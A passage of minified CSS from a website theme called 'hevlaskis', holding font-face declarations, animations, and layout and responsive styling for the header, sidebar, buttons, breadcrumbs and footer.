format('truetype')}@font-face{font-family:ProximaNova;font-weight:500;font-style:italic;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-MediumIt/ProximaNova-MediumIt.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-MediumIt/ProximaNova-MediumIt.eot?#iefix) format('embedded-opentype'),local('ProximaNova Medium Italic'),local('ProximaNova-500Italic'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-MediumIt/ProximaNova-MediumIt.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-MediumIt/ProximaNova-MediumIt.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:600;font-style:normal;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Semibold/ProximaNova-Semibold.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Semibold/ProximaNova-Semibold.eot?#iefix) format('embedded-opentype'),local('ProximaNova Semibold'),local('ProximaNova-Semibold'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Semibold/ProximaNova-Semibold.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Semibold/ProximaNova-Semibold.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:600;font-style:italic;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-SemiboldIt/ProximaNova-SemiboldIt.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-SemiboldIt/ProximaNova-SemiboldIt.eot?#iefix) format('embedded-opentype'),local('ProximaNova Semibold Italic'),local('ProximaNova-600Italic'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-SemiboldIt/ProximaNova-SemiboldIt.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-SemiboldIt/ProximaNova-SemiboldIt.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:700;font-style:normal;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Bold/ProximaNova-Bold.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Bold/ProximaNova-Bold.eot?#iefix) format('embedded-opentype'),local('ProximaNova Bold'),local('ProximaNova-700'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Bold/ProximaNova-Bold.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Bold/ProximaNova-Bold.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:700;font-style:italic;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-BoldIt/ProximaNova-BoldIt.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-BoldIt/ProximaNova-BoldIt.eot?#iefix) format('embedded-opentype'),local('ProximaNova Bold Italic'),local('ProximaNova-700Italic'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-BoldIt/ProximaNova-BoldIt.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-BoldIt/ProximaNova-BoldIt.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:800;font-style:normal;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Extrabold/ProximaNova-Extrabold.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Extrabold/ProximaNova-Extrabold.eot?#iefix) format('embedded-opentype'),local('ProximaNova Extrabold'),local('ProximaNova-Extrabold'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Extrabold/ProximaNova-Extrabold.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Extrabold/ProximaNova-Extrabold.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:800;font-style:italic;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-ExtraboldIt/ProximaNova-ExtraboldIt.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-ExtraboldIt/ProximaNova-ExtraboldIt.eot?#iefix) format('embedded-opentype'),local('ProximaNova Extrabold Italic'),local('ProximaNova-800Italic'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-ExtraboldIt/ProximaNova-ExtraboldIt.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-ExtraboldIt/ProximaNova-ExtraboldIt.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:900;font-style:normal;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Black/ProximaNova-Black.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Black/ProximaNova-Black.eot?#iefix) format('embedded-opentype'),local('ProximaNova Black'),local('ProximaNova-900'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Black/ProximaNova-Black.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Black/ProximaNova-Black.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:900;font-style:italic;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-BlackIt/ProximaNova-BlackIt.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-BlackIt/ProximaNova-BlackIt.eot?#iefix) format('embedded-opentype'),local('ProximaNova #000 Italic'),local('ProximaNova-900Italic'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-BlackIt/ProximaNova-BlackIt.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-BlackIt/ProximaNova-BlackIt.ttf) format('truetype')}.proxima-nova{font-family:ProximaNova,sans-serif}@font-face{font-family:Roboto;font-weight:300;font-style:normal;src:url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoLight/RobotoLight.eot);src:url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoLight/RobotoLight.eot?#iefix) format('embedded-opentype'),local('Roboto Light'),local('Roboto-300'),url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoLight/RobotoLight.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoLight/RobotoLight.ttf) format('truetype')}@font-face{font-family:Roboto;font-weight:400;font-style:normal;src:url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoRegular/RobotoRegular.eot);src:url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoRegular/RobotoRegular.eot?#iefix) format('embedded-opentype'),local('Roboto'),local('Roboto-regular'),url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoRegular/RobotoRegular.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoRegular/RobotoRegular.ttf) format('truetype')}@font-face{font-family:Roboto;font-weight:500;font-style:normal;src:url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoMedium/RobotoMedium.eot);src:url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoMedium/RobotoMedium.eot?#iefix) format('embedded-opentype'),local('Roboto Medium'),local('Roboto-500'),url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoMedium/RobotoMedium.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoMedium/RobotoMedium.ttf) format('truetype')}@font-face{font-family:Roboto;font-weight:700;font-style:normal;src:url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoBold/RobotoBold.eot);src:url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoBold/RobotoBold.eot?#iefix) format('embedded-opentype'),local('Roboto Bold'),local('Roboto-700'),url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoBold/RobotoBold.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/Roboto/Roboto/RobotoBold/RobotoBold.ttf) format('truetype')}.roboto{font-family:Roboto,sans-serif}.font-main{font-family:ProximaNova,sans-serif}@-webkit-keyframes animate-gradient{0%{background-position:0 50%}100%{background-position:100% 50%}}@-o-keyframes animate-gradient{0%{background-position:0 50%}100%{background-position:100% 50%}}@keyframes animate-gradient{0%{background-position:0 50%}100%{background-position:100% 50%}}@-webkit-keyframes shakeUpDownArrow{0%{margin-top:-3px}100%{margin-top:3px}}@-o-keyframes shakeUpDownArrow{0%{margin-top:-3px}100%{margin-top:3px}}@keyframes shakeUpDownArrow{0%{margin-top:-3px}100%{margin-top:3px}}@-webkit-keyframes shakeLeftRightArrow{0%{margin-left:-3px}100%{margin-left:3px}}@-o-keyframes shakeLeftRightArrow{0%{margin-left:-3px}100%{margin-left:3px}}@keyframes shakeLeftRightArrow{0%{margin-left:-3px}100%{margin-left:3px}}@-webkit-keyframes opacityOutInOut{0%{opacity:0}50%{opacity:1}100%{opacity:0}}@-o-keyframes opacityOutInOut{0%{opacity:0}50%{opacity:1}100%{opacity:0}}@keyframes opacityOutInOut{0%{opacity:0}50%{opacity:1}100%{opacity:0}}@-webkit-keyframes scrollLinkSecondWindow{0%{top:0;opacity:0}30%{top:0;opacity:0}45%{top:0;opacity:1}90%{top:43px;opacity:1}100%{top:43px;opacity:0}}@-o-keyframes scrollLinkSecondWindow{0%{top:0;opacity:0}30%{top:0;opacity:0}45%{top:0;opacity:1}90%{top:43px;opacity:1}100%{top:43px;opacity:0}}@keyframes scrollLinkSecondWindow{0%{top:0;opacity:0}30%{top:0;opacity:0}45%{top:0;opacity:1}90%{top:43px;opacity:1}100%{top:43px;opacity:0}}body,body *,body :after,body :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#271d2c}.hidden{display:none}.clear,.clearfix{clear:both}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;background:#fff;border:1px solid #be3551;border-radius:5px;-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.5);box-shadow:1px 1px 2px rgba(0,0,0,.5)}.ui-tooltip .info-tooltip .info-item .name{margin-right:5px;font-weight:700}.button-reset{border:none;padding:0;background:0 0}.box{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.wrapper{position:relative;width:100%;margin:0 auto;overflow:hidden}.wrapper-1200{position:relative;width:100%;max-width:1220px;padding:0 10px;margin:0 auto}.wrapper-1200:after{content:'';display:block;clear:both}.wrapper-1600{position:relative;max-width:1600px;width:100%;margin:0 auto}.main{position:relative;width:100%;padding-bottom:30px}#page-header{position:relative;z-index:15}#page-content{position:relative;z-index:10;width:100%;padding-bottom:45px;background:#fff}#page-content>.content-wrap{width:100%;margin:0 auto}#page-footer{position:relative;z-index:25}.content-center,.one-column{padding-top:15px}.aside-left{float:left;width:25%;margin-right:3%;padding-top:15px;position:relative;z-index:35}.aside-left+.content-center{position:relative;z-index:25;padding-top:15px;width:72%;float:right}.aside-left+.content-center .page-title{margin-bottom:15px}.aside-left+.content-center .page-title .text{font-size:30px;font-weight:700;text-align:left}.aside-left+.content-center .page-title .decor{display:none}.aside-left .wrap-rubrics{position:relative;background:#f0f0f0;z-index:55}.aside-left .wrap-rubrics header{position:relative;text-transform:uppercase;font-size:18px;font-weight:600;letter-spacing:2px;text-align:center;padding:16px 0;color:#fff;background:#be3551}.aside-left .wrap-rubrics .menu-trigger{display:none;position:absolute;top:0;left:0;bottom:0;width:100%;font-size:24px;float:right;text-align:right;padding-right:15px}.aside-left .wrap-rubrics .menu-trigger:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aside-left .wrap-rubrics .menu-trigger:before{content:'\f006'}.aside-left .wrap-rubrics ul{list-style:none;margin:0}.aside-left .wrap-rubrics ul li{display:block;border-top:2px solid #fff;font-size:12px;padding:15px 24px;text-align:left;text-transform:uppercase}.aside-left .wrap-rubrics ul li:before{position:absolute;top:22px;left:0;display:block;width:20px;height:10px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;font-size:7px}.aside-left .wrap-rubrics ul li.active:before,.aside-left .wrap-rubrics ul li:focus:before,.aside-left .wrap-rubrics ul li:hover:before{color:#3491e7}.aside-left .wrap-rubrics ul li.active a,.aside-left .wrap-rubrics ul li:focus a,.aside-left .wrap-rubrics ul li:hover a{color:#3491e7}.aside-left .wrap-rubrics ul li:focus a:after,.aside-left .wrap-rubrics ul li:hover a:after{width:100%}.aside-left .wrap-rubrics ul li a{display:inline-block;color:#434343;text-decoration:none;font-size:14px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.aside-left .wrap-rubrics ul li a:after{content:'';display:block;width:0;height:1px;background:#3491e7;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scroll-up{background:#be3551;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");background-position:center;background-repeat:no-repeat;-webkit-background-size:17px 17px;background-size:17px;width:42px;height:42px;position:fixed;right:20px;bottom:20px;margin-top:180px;z-index:9999999;cursor:pointer;display:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.scroll-up:hover{opacity:1!important}.fancybox-overlay{background:rgba(0,0,0,.7)}.fancybox-close{top:0;right:0;color:#000;background:#fff;opacity:.8;font-size:18px;line-height:36px;text-align:center;text-decoration:none;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.fancybox-close:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fancybox-close:before{content:'\e832'}.fancybox-close:hover{opacity:1}.column-left{float:left}.column-right{float:right}.column-center{margin:auto}.table{display:table}.table .tr{display:table-row-group}.table .th{display:table-header-group}.table .td{display:table-cell}device{display:block;position:fixed;z-index:200;top:0;text-align:center;padding:10px;width:100%;font-size:16px;background:#00f;color:#fff;text-shadow:1px 1px 1px #000}device:before{content:'desctop'}@media (max-width:639px){.hidden-xs{display:none}.viewed-xs{display:block}.wrapper-1200{padding:0 10px}device{background:red}device:before{content:'extrasmall devices ... max-width : 639px'}}@media (max-width:480px){device{background:#000}device:before{content:'wery extrasmall devices ... max-width : 480px'}}@media (max-width:320px){device{background:#b8860b}device:before{content:'iphone ... max-width : 320px'}}@media (min-width:640px) and (max-width:991px){.hidden-sm{display:none}.viewed-sm{display:block}.wrapper-1200{padding:0 10px}device{background:orange}device:before{content:'small devices ... from 640px to 991px'}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none}.viewed-md{display:block}.wrapper-1200{padding:0 10px}device{background:#ff0}device:before{content:'middle devices ... from 992px to 1199px'}}@media (min-width:1200px){.hidden-lg{display:none}.viewed-lg{display:block}device{background:green}device:before{content:'large devices (desctop) ... min-width : 1200px'}}@media (max-width:1199px){.aside-left{width:26%;margin-right:4%}.aside-left+.content-center{width:70%}.aside-left+.content-center:before{left:-2.75%}.aside-left .wrap-rubrics header{font-size:26px}.aside-left .wrap-rubrics ul li:before{top:25px}.aside-left .wrap-rubrics ul li a{font-size:18px}}@media (max-width:991px){.aside-left{float:none;width:100%;margin-right:0}.aside-left+.content-center{width:100%}.aside-left+.content-center:before{display:none}.aside-left .wrap-rubrics{padding:0 10px;width:auto;margin:0 -10px}.aside-left .wrap-rubrics header{font-size:18px;position:relative;background:#be3551;line-height:55px;padding:0 15px;margin:0 -10px;color:#fff;text-transform:uppercase}.aside-left .wrap-rubrics .menu-trigger{display:block}.aside-left .wrap-rubrics ul li:before{top:25px}.aside-left .wrap-rubrics ul li a{font-size:18px}.aside-left .wrap-rubrics .menu-toggle-wrap{display:none;position:absolute;z-index:100;top:100%;left:-10px;right:-10px;width:auto;background:#fff;padding:0 20px 20px;-webkit-box-shadow:0 48px 51px 0 rgba(3,45,101,.24);box-shadow:0 48px 51px 0 rgba(3,45,101,.24)}.aside-left .wrap-rubrics.open .menu-trigger:before{content:'\f004'}.aside-left .wrap-rubrics.open .menu-toggle-wrap{display:block}}.btn{font-family:ProximaNova,sans-serif}.btn:not(.btn-link){border:none;cursor:pointer;display:inline-block;text-decoration:none;text-align:center;position:relative;padding:0;background:#be3551;margin:0;border-radius:0;-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease;z-index:1;-webkit-box-shadow:2px 2px 2px transparent;box-shadow:2px 2px 2px transparent}.btn:not(.btn-link).sm-br-rad{border-radius:5px}.btn:not(.btn-link) .text{display:block;color:#fff;line-height:27px;font-size:10px;position:relative;z-index:10;padding:0 25px;font-weight:600;text-transform:uppercase;letter-spacing:.2em}.btn:not(.btn-link).active,.btn:not(.btn-link):focus,.btn:not(.btn-link):hover{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.7);box-shadow:1px 1px 2px rgba(0,0,0,.7)}.btn:not(.btn-link):active .text{text-shadow:1px 1px 1px rgba(0,0,0,.4)}.btn:not(.btn-link).btn-big .text{line-height:46px}.btn:not(.btn-link).btn-style-2{background:#fff;border:1px solid #3491e7}.btn:not(.btn-link).btn-style-2 .text{line-height:25px;color:#3491e7}.btn-inverse,.btn.inverse,.btn_inverse{font-family:ProximaNova,sans-serif}.btn-inverse:not(.btn-link),.btn.inverse:not(.btn-link),.btn_inverse:not(.btn-link){border:none;cursor:pointer;display:inline-block;text-decoration:none;text-align:center;position:relative;padding:0;background:#be3551;margin:0;border-radius:0;-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease;z-index:1;-webkit-box-shadow:2px 2px 2px transparent;box-shadow:2px 2px 2px transparent}.btn-inverse:not(.btn-link).sm-br-rad,.btn.inverse:not(.btn-link).sm-br-rad,.btn_inverse:not(.btn-link).sm-br-rad{border-radius:5px}.btn-inverse:not(.btn-link) .text,.btn.inverse:not(.btn-link) .text,.btn_inverse:not(.btn-link) .text{display:block;color:#fff;line-height:27px;font-size:10px;position:relative;z-index:10;padding:0 25px;font-weight:600;text-transform:uppercase;letter-spacing:.2em}.btn-inverse:not(.btn-link).active,.btn-inverse:not(.btn-link):focus,.btn-inverse:not(.btn-link):hover,.btn.inverse:not(.btn-link).active,.btn.inverse:not(.btn-link):focus,.btn.inverse:not(.btn-link):hover,.btn_inverse:not(.btn-link).active,.btn_inverse:not(.btn-link):focus,.btn_inverse:not(.btn-link):hover{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.7);box-shadow:1px 1px 2px rgba(0,0,0,.7)}.btn-inverse:not(.btn-link):active .text,.btn.inverse:not(.btn-link):active .text,.btn_inverse:not(.btn-link):active .text{text-shadow:1px 1px 1px rgba(0,0,0,.4)}.btn-inverse:not(.btn-link).btn-big .text,.btn.inverse:not(.btn-link).btn-big .text,.btn_inverse:not(.btn-link).btn-big .text{line-height:46px}.btn-inverse:not(.btn-link).btn-style-2,.btn.inverse:not(.btn-link).btn-style-2,.btn_inverse:not(.btn-link).btn-style-2{background:#fff;border:1px solid #3491e7}.btn-inverse:not(.btn-link).btn-style-2 .text,.btn.inverse:not(.btn-link).btn-style-2 .text,.btn_inverse:not(.btn-link).btn-style-2 .text{line-height:25px;color:#3491e7}.btn-inverse:not(.btn-link),.btn.inverse:not(.btn-link),.btn_inverse:not(.btn-link){background:#161217}.btn-inverse:not(.btn-link) .text,.btn.inverse:not(.btn-link) .text,.btn_inverse:not(.btn-link) .text{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.63)}.btn-inverse:not(.btn-link).btn-big,.btn.inverse:not(.btn-link).btn-big,.btn_inverse:not(.btn-link).btn-big{background:#161217}.btn-inverse:not(.btn-link).btn-big .text,.btn.inverse:not(.btn-link).btn-big .text,.btn_inverse:not(.btn-link).btn-big .text{line-height:46px}.btn-link{position:relative;display:inline-block;color:#3491e7;border:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;text-decoration:none;cursor:pointer;background:0 0;padding:0;font-weight:700;font-family:ProximaNova,sans-serif}.btn-link:after{content:'';display:block;width:0;height:1px;background:#3491e7;margin:auto;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;opacity:0}.btn-link:focus,.btn-link:hover{color:#1978cf}.btn-link:focus:after,.btn-link:hover:after{background:#1978cf;width:100%;opacity:1}.btn-link:active{color:#62aaec}.btn-link:active:after{background:#62aaec;width:100%;opacity:1}.button-view-all-text{position:relative;display:inline-block;color:#3491e7;border:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;text-decoration:none;cursor:pointer;background:0 0;padding:0;font-weight:700;font-family:ProximaNova,sans-serif;text-transform:uppercase;font-size:11px}.button-view-all-text:after{content:'';display:block;width:0;height:1px;background:#3491e7;margin:auto;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;opacity:0}.button-view-all-text:focus,.button-view-all-text:hover{color:#1978cf}.button-view-all-text:focus:after,.button-view-all-text:hover:after{background:#1978cf;width:100%;opacity:1}.button-view-all-text:active{color:#62aaec}.button-view-all-text:active:after{background:#62aaec;width:100%;opacity:1}.button-view-all-text .view{display:inline-block}.button-view-all-text .hide{display:none}.button-view-all-text.view-hide-btn .view{display:none}.button-view-all-text.view-hide-btn .hide{display:inline-block}.hidden-text-block{margin-bottom:15px;overflow:hidden;position:relative;-webkit-transition:max-height .3s ease;-o-transition:max-height .3s ease;transition:max-height .3s ease}.hidden-text-block:after{content:'';position:absolute;bottom:0;left:0;right:0;width:100%;height:5px;background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#fff));background:-o-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%)}.hidden-text-block.view-all-text{max-height:none}.more-btn{position:relative;display:inline-block;border:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;text-decoration:none;cursor:pointer;background:0 0;padding:0;font-weight:700;font-family:ProximaNova,sans-serif;color:#3491e7}.more-btn:after{content:'';display:block;width:0;height:1px;background:#3491e7;margin:auto;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;opacity:0}.more-btn:focus,.more-btn:hover{color:#1978cf}.more-btn:focus:after,.more-btn:hover:after{background:#1978cf;width:100%;opacity:1}.more-btn:active{color:#62aaec}.more-btn:active:after{background:#62aaec;width:100%;opacity:1}.more-btn:hover{color:#3491e7}.more-btn:hover:after{background-color:#3491e7}.breadcrumbs{overflow:hidden;background:#fff;padding:3px 20px}.breadcrumbs>.wrapper-1200:after{content:'';display:block;clear:both}.breadcrumbs .breadcrumb{border:0;list-style:none;margin:0;list-style-type:none;overflow:hidden;padding:0}.breadcrumbs .breadcrumb li{float:left}.breadcrumbs .breadcrumb li:not(.clearfix){height:30px}.breadcrumbs .breadcrumb li.separator{font-size:7px;line-height:25px;padding:2px 11px 0;color:#b5b5b5}.breadcrumbs .breadcrumb li.separator:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.breadcrumbs .breadcrumb li.separator:before{content:'\e814'}.breadcrumbs .breadcrumb li a,.breadcrumbs .breadcrumb li span{font-size:14px;line-height:28px;color:#434343;text-decoration:none}.breadcrumbs .breadcrumb li a{display:inline-block;position:relative;padding-bottom:1px}.breadcrumbs .breadcrumb li a:after{content:"";position:absolute;bottom:5px;left:0;right:0;height:1px;background:#f2f3f4;-webkit-transition:.3s ease 0s;-o-transition:.3s ease 0s;transition:.3s ease 0s;display:block;width:100%}.breadcrumbs .breadcrumb li a:hover{text-decoration:none;text-shadow:0 1px 2px rgba(52,62,92,.3)}.breadcrumbs .breadcrumb li.active a,.breadcrumbs .breadcrumb li.active span{color:#b5b5b5}.breadcrumbs .breadcrumb{display:inline-block;float:left}.breadcrumbs .btn.back{float:left;margin-left:10px}#page-footer{min-height:64px;background:url(/var/themes/hevlaskis/dist/images/footer-bg.png) no-repeat top center/cover #271d2c}#page-footer .wrapper-1200{display:table}#page-footer .column-center,#page-footer .column-left,#page-footer .column-right{display:table-cell;width:33.3%;height:64px;vertical-align:middle;float:none}#page-footer .address-wrap{text-align:left}#page-footer .address-wrap i{float:left;color:#be3551;font-size:25px;margin-right:12px}#page-footer .address-wrap .text{vertical-align:middle;text-transform:uppercase;font-size:12px;color:#fff}#page-header{background:url(/var/themes/hevlaskis/dist/images/header-bg.png) no-repeat top center/cover #271d2c}#page-header .wrapper-1200{min-height:281px;padding-bottom:30px}#page-header .menu-wrap{position:absolute;left:10px;top:65px}#page-header .auth-wrap{position:absolute;top:10px;left:10px}#page-header .logo-wrap{padding-top:20px;text-align:center}#page-header .phones-wrap{position:absolute;right:10px;top:0}#page-header .search-wrap{width:62%;margin:30px auto 0}#page-header .header-sidebar{position:absolute;right:10px;bottom:30px}#page-header .phones-wrap{min-width:200px;border-top:14px solid #802238}#page-header .phones-wrap .phone{line-height:44px;vertical-align:middle;padding-bottom:0;text-align:right}#page-header .phones-wrap .phone:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#page-header .phones-wrap .phone:before{content:'\e81f'}#page-header .phones-wrap .phone:before{float:left;font-size:28px;line-height:46px;color:#802238;margin-right:2px;vertical-align:middle}#page-header .phones-wrap .phone:hover .num,#page-header .phones-wrap .phone:hover .quote,#page-header .phones-wrap .phone:hover .sup{color:#be3551}#page-header .phones-wrap .btn-callback{width:100%}#page-header .phones-wrap .btn-callback .text{line-height:40px}#page-header .scroll-down-wrap{display:none}#page-header #user-currency{position:relative}#page-header #user-currency label{color:#fff;position:absolute;z-index:101;top:7px;left:17px;font-size:15px}#page-header #user-currency select{visibility:hidden}#page-header #user-currency .jq-selectbox{height:auto;border-radius:10px;background-color:rgba(22,18,23,.749);border:2px solid #84334a;margin-bottom:10px}#page-header #user-currency .jq-selectbox select{visibility:visible}#page-header #user-currency .jq-selectbox .jq-selectbox__select-text{font-weight:500;color:#fff;padding-left:80px;text-align:center}#page-header #user-currency .jq-selectbox .jq-selectbox__trigger-arrow{color:#fff;font-size:16px}#page-header #user-currency .jq-selectbox .jq-selectbox__dropdown{background:#84334a;border:2px solid #84334a;border-top:0;top:100%!important;left:-2px!important;right:-2px!important;border-radius:0 0 10px 10px;overflow:hidden}#page-header #user-currency .jq-selectbox .jq-selectbox__dropdown:before{display:none}#page-header #user-currency .jq-selectbox .jq-selectbox__dropdown li{border-top:2px solid #84334a;background:#161217;color:#fff}#page-header #user-currency .jq-selectbox .jq-selectbox__dropdown li.selected,#page-header #user-currency .jq-selectbox .jq-selectbox__dropdown li:hover{background:#84334a}#page-header #user-currency .jq-selectbox.opened{border-bottom-color:transparent;border-radius:10px 10px 0 0}.page-main #page-header{height:100vh;min-height:540px;background:url(/var/themes/hevlaskis/dist/images/header-bg-main.png) no-repeat top center/cover #271d2c}.page-main #page-header .wrapper-1200{height:100%;z-index:100}.page-main #page-header .search-wrap{width:80.5%;position:absolute;z-index:20;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);margin-top:0;margin-bottom:0}.page-main #page-header .search-wrap form{margin-top:24px}.page-main #page-header .search-wrap form .control-group .search-placeholder{display:none}.page-main #page-header .search-wrap .search-description{position:absolute;top:100%;left:0;width:100%;display:block;font-size:30px;font-weight:lighter;color:#fff;text-align:center;margin-top:15px}.page-main #page-header .header-sidebar{bottom:auto;top:110px}.page-main #page-header .scroll-down-wrap{position:absolute;left:50%;bottom:0;width:200px;height:123px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:10;overflow:hidden;display:block}.page-main #page-header .scroll-down-wrap:after{content:'';display:block;background:rgba(35,29,43,.9);width:167px;height:167px;border-radius:100%}.page-main #page-header .scroll-down-wrap .text{position:absolute;top:10px;left:0;width:100%;text-align:center;color:#fff;font-weight:700;text-transform:lowercase;font-size:14px;letter-spacing:3px}.page-main #page-header .scroll-down-wrap .scroll{position:absolute;top:30px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:4px;height:65px;background:#fff;border-radius:4px}.page-main #page-header .scroll-down-wrap .scroll:before{content:'';position:absolute;top:-1px;left:0;width:4px;height:22px;border-radius:4px;background:#be3551;-webkit-animation:scrollLinkSecondWindow 2s linear infinite;-o-animation:scrollLinkSecondWindow 2s linear infinite;animation:scrollLinkSecondWindow 2s linear infinite}.burger{display:inline-block;width:36px;height:21px;vertical-align:middle}.burger:after{content:'';display:block;clear:both}.burger span{display:block;height:1px;width:36px;background:#fff}.burger span:not(:first-child){margin-top:9px}#nav-header-hidden 